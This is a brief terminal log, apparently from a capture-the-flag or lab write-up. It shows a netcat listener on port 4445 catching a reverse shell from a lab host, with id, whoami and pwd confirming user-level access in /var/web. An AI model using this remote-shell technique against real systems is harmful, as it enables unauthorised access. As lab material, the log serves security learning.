 nc -lvnp 4445
kamil@ubuntu ~
➤ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.107.245 51050
id
uid=1000(user) gid=1000(user) groups=1000(user),30(dip),46(plugdev)
whoami
user
pwd
/var/web